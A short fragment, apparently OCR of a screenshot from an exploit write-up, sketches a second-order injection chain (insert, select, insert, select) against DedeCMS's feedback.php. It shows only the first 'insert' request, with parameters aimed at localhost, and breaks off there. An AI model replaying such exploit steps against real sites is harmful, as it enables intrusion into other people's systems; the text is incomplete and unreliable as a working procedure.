
理论：insert –> select –>insert –>select
Exp:
第一次insert
http://127.0.0.1/dede/plus/feedback.php
?action=send
&comtype=comments
&aid=1
&isconfirm=yes
&cmtuser=admin
&msg=asfsafsdaf
&face=6